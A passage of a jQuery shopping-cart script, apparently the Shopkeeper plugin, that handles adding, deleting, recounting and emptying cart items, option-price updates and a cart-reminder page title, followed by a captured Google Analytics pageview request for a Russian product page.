        if($('#shopCart .count_cart').length) { // если есть товары в корзине
            now_time = parseInt(+new Date()/1000); // определяем настоящее время (в секундах с 1970-го)
            start_time = now_time + 60; // определяем время старта (в секундах с 1970-го)
            sessionStorage['start_time'] = start_time; // записываем время старта в сессию
            cart_title = 'Товаров в корзине: '+$('#shopCart .count_cart').text(); // формируем заголовок с количеством товаров
            sessionStorage['cart_title'] = cart_title; // записываем заголовок в сессию
            clearInterval(dinamic_interval); // останавливаем прежнюю функцию динамической смены title
            document.title = start_title; // возвращаем стартовый title
            clearInterval(timer); // останавливаем текущий таймер
            timer = setInterval(timerSek, 1000); // включаем таймер
        } else { // если корзина пустая
            sessionStorage.removeItem('start_time'); // очищаем время старта в сессии
            sessionStorage.removeItem('cart_title'); // очищаем заголовок в сессии
            clearInterval(dinamic_interval); // останавливаем прежнюю функцию динамической смены title
            document.title = start_title; // возвращаем стартовый title
        }
    }
    ,error: function(jqXHR, textStatus, errorThrown){
        alert(textStatus+' '+errorThrown);
    }
  });
}


jQuery.deleteItem = function(num,el,refresh){
  if(typeof(refresh)=='undefined') var refresh = true;
  var thisAction = function(){
    if(shkOpt.debug){
      log.debug('jQuery.deleteItem(), num='+num);
    }
    if(num!='all'){
      showLoading(true);
      var getParams = '&action=delete&index='+num+settings_qs;
      ajaxRequest(getParams,refresh);
    }else{
      jQuery.emptyCart();
    }
    $('#stuffHelper').fadeOut(500,function(){
      $(this).remove();
    });
  }
  if(el!=null){
    showHelper(el,langTxt['confirm'],true,thisAction);
    $('#confirmButton').text(langTxt['yes']);
  }else{
    thisAction();
  }
}


function recountItem(num,el){
  var thisAction = function(){
    var count = $('input:text','#stuffCount').val();
    $('#stuffHelper').fadeOut(500,function(){
      $(this).remove();
    });
    showLoading(true);
    var getParams = '&action=recount&index='+num+'&count='+count+settings_qs;
    ajaxRequest(getParams);
    if(shkOpt.debug){
      log.debug('recountItem(): num:'+num+', count:'+count);
    }
  }
  showHelper(el,false,false,thisAction);
  el.blur();
  var thisCount = $(el).is('a') ? parseInt($(el).text().replace(/\D* /,'')) : parseInt($(el).val().replace(/\D* /,''));
  $('input:text','#stuffCount').val(thisCount);
}


function setCartActions(){
  if(shkOpt.debug){
    log.info('setCartActions()');
  }
  var rows = $('a.shk-del','#shopCart');
  var countElem = $('input.shk-count','#shopCart');
  if($(rows).size()>0){
    $(rows).each(function(i,n){
    if(countElem.eq(i).size()>0){
        countElem.eq(i).focus(function(){
          recountItem(i,this);
          return false;
        });
    }
    if($('a.shk-del','#shopCart').eq(i).size()>0){
        $('a.shk-del','#shopCart').eq(i).click(function(){
          jQuery.deleteItem(i,this);
          return false;
        });
    }
    });
  }
    $('#butEmptyCart').click(function(){
      jQuery.deleteItem('all',this);
      return false;
    });
    if(window.location.href.indexOf('/'+shkOpt.orderFormPage)>-1){
      $('#butOrder').hide();
    }
  if(typeof(setCartActionsCallback)=='function')
    setCartActionsCallback();
}


jQuery.fillCart = function(thisForm,count,refresh){
  if(typeof(refresh)=='undefined') var refresh = true;
  if(shkOpt.debug){
    log.info('jQuery.fillCart()');
  }
  var shopCart = $('#shopCart');
  showLoading(true);
  var stuffCount = typeof(count)!='undefined' && count!='' ? '&count='+count : '';
  var getParams = '&action=fill_cart'+settings_qs+stuffCount;
  var formData = typeof(thisForm)=='object' ? $(thisForm).serialize() : 'shk-id='+thisForm;
  ajaxRequest(getParams+'&'+formData,refresh);
  if(typeof(fillCartCallback)=='function')
    fillCartCallback(thisForm);
}



jQuery.toCart = function(thisForm){
  var el = $("input[type='submit'],input[type='image'],button[type='submit']",thisForm).eq(0);
  var name = '';
  if($("input[name='shk-name']",thisForm).size()>0){
    name = $("input[name='shk-name']",thisForm).val();
  }else if($("h3",thisForm).size()>0){
    name = $("h3",thisForm).text();
  }
  if(shkOpt.debug){
    log.debug('jQuery.toCart(), name='+name);
  }
  switch(shkOpt.flyToCart){
    ////////////////////////////////////////////
    //&flyToCart=`helper`
    case 'helper':
      var thisAction = function(){
        var count = $('#stuffCount').is('*') && $('input:text','#stuffCount').val().length>0 ? parseInt($('input:text','#stuffCount').val()) : '';
        $('#stuffHelper').animate({
          top: cartPos.y+'px',
          left: cartPos.x+'px'
        },700).fadeOut(500,function(){
          $(this).remove();
          jQuery.fillCart(thisForm,count);
        });
      }
      showHelper(el,name,shkOpt.noCounter,thisAction);
      var cartPos = getCenterPos($('#stuffHelper'),$('#shopCart'));
    break;
    ////////////////////////////////////////////
    //&flyToCart=`image`
    case 'image':
      var parent = $(thisForm).parents(shkOpt.stuffCont);
      var image = $('img.shk-image:first',parent);
      if($(image).size()>0){
        var cart = $('#shopCart');
        var btPos = getPosition(image);
        var cartPos = getCenterPos(image,cart);
        $('img.shk-image:first',parent)
        .clone(true)
        .appendTo('body')
        .css({'top':btPos.y+'px','position':'absolute','left':btPos.x+'px','opacity':0.75})
        .animate({
          top: cartPos.y+'px',
          left: cartPos.x+'px'
        },700).fadeOut(500,function(){
          $(this).remove();
          jQuery.fillCart(thisForm,0);
        });
      }else{
        jQuery.fillCart(thisForm,0);
      }
      showHelper(el,langTxt['addedToCart'],true,thisAction);
      $('#confirmButton,#cancelButton').hide();
      clearTimeout(shk_timer);
      shk_timer = setTimeout(function(){
        $('#stuffHelper').fadeOut(500,function(){
          $('#stuffHelper').remove();
        });
      },1000);
    break;
    ////////////////////////////////////////////
    //&flyToCart=`nofly`
    case 'nofly':
      jQuery.fillCart(thisForm,0);
      showHelper(el,langTxt['addedToCart'],true,thisAction);
      $('#confirmButton,#cancelButton').hide();
      clearTimeout(shk_timer);
      shk_timer = setTimeout(function(){
        $('#stuffHelper').fadeOut(500,function(){
          $('#stuffHelper').remove();
        });
      },1000);
    break;
    ////////////////////////////////////////////
    default:
      jQuery.fillCart(thisForm,0);
    break;
  }
}


jQuery.additOpt = function(elem){
  var thisName = $(elem).attr('name');
  var thisNameArr = thisName.split('__');
  $('#add_'+thisNameArr[1]).remove();
  var additPriceSum = 0;
  var multiplication = new Array;
  var parent = $(elem).parents('form');
  $('select.addparam,input.addparam:checked',parent).each(function(i){
    var value = $(this).val();
    var valArr = value.split('__');
    var price = valArr[1]!='' && !isNaN(valArr[1]) ? parseFloat(valArr[1]) : 0;
    if(valArr[1]!='' && isNaN(valArr[1]) && valArr[1].indexOf('*')==0){
      multiplication[multiplication.length] = parseFloat(valArr[1].replace('*',''));
    }
    additPriceSum += price;
    if(shkOpt.debug) log.debug('additOpt(): item id='+thisNameArr[1]+', name='+valArr[0]+', price='+price);
  });
  if(additPriceSum!='' && !isNaN(additPriceSum) && !shkOpt.changePrice){
    $('.shk-price:first',parent).after('<sup id="add_'+thisNameArr[1]+'" class="price-add">+'+additPriceSum+'</sup>');
    if(shkOpt.debug) log.debug('additOpt(): item id='+thisNameArr[1]+', additPriceSum='+additPriceSum);
  }else if(!isNaN(additPriceSum) && shkOpt.changePrice){
    var priceTxt = $('.shk-price:first',parent);
    var curPrice = $(priceTxt).is(":has('span')") ? $('span',priceTxt).text() : $(priceTxt).text();
    var splitted = false;
    if(curPrice.indexOf(' ')>-1){
    curPrice = curPrice.replace(/\D* /,'');
    splitted = true;
    }
    var newPrice = parseFloat(curPrice)+additPriceSum;
    for(var i=0;i<multiplication.length;i++){
      newPrice = newPrice*multiplication[i];
    }
    if(splitted){
    newPrice = shk_numFormat(newPrice);
    curPrice = shk_numFormat(curPrice);
    }
    $(priceTxt).empty().append('<span style="display:none;">'+curPrice+'</span>'+newPrice);
    if(shkOpt.debug) log.debug('additOpt(): item id='+thisNameArr[1]+', curPrice='+curPrice+', newPrice='+newPrice);
  }
}


jQuery.emptyCart = function(refresh){
  if(typeof(refresh)=='undefined') var refresh = true;
  if(shkOpt.debug){
    log.info('emptyCart()');
  }
  showLoading(true);
  ajaxRequest('&action=empty&cart_tpl='+shkOpt.cartTpl[0],refresh);
  if(typeof(emptyCartCallback)=='function')
    emptyCartCallback();
}


jQuery.refreshCart = function(loader){
  if(typeof(loader)=='undefined') loader = true;
  if(shkOpt.debug){
    log.info('refreshCart()');
  }
  if(loader) showLoading(true);
  var getParams = '&action=refresh_cart'+settings_qs;
  ajaxRequest(getParams);
}


function animCartHeight(curH,newH){
  $('#shopCart')
  .css({'height':curH+'px','overflow':'hidden'})
  .animate({height:newH+'px'},500,function(){
    $(this).css({'overflow':'visible','height':'auto'});
  });
}


$(document).ready(function(){
  setCartActions();
  if(window.location.href.indexOf('/'+shkOpt.orderFormPage)>-1){
    $('#butOrder').hide();
  }
  $('select.addparam,input.addparam:checked',shkOptions.stuffCont).each(function(){
    jQuery.additOpt(this);
  });
  if(shkOpt.debug){
    log.info('window.location.href = '+window.location.href);
    log.info('navigator.userAgent = '+navigator.userAgent);
  }
});

})(jQuery);

if(jQuery.support.opacity){
  document.execCommand("BackgroundImageCache",false,true);
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=278264113&t=pageview&_s=1&dl=https%3A%2F%2Fecoteck.ru%2Fprodukciya%2Freshetka_gazonnaya_plastikovaya%2Freshetka_dlya_konnogo_sporta%2Freshetka_ecoteck_maneg1.html&ul=en-us%40posix&dt=%D0%93%D0%B0%D0%B7%D0%BE%D0%BD%D0%BD%D0%B0%D1%8F%20%D1%80%D0%B5%D1%88%D0%B5%D1%82%D0%BA%D0%B0%20Ecoteck%20Maneg%20(%D0%B7%D0%B5%D0%BB%D0%B5%D0%BD%D1%8B%D0%B9)%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%B2%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B5%2C%20%D0%A0%D0%A4.%20%D0%A6%D0%B5%D0%BD%D1%8B%20%7C%20Ecoteck%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D1%8F&sr=1280x720&vp=1280x720&_u=IGDACEABBAAAACAAI~&jid=1079668425&gjid=851708716&cid=1753482152.1768654411&tid=UA-80308537-3&_gid=1623190366.1768654411&_r=1&_slc=1&z=985800172
body_size: -826
content:
2,cG-NPH59WM20J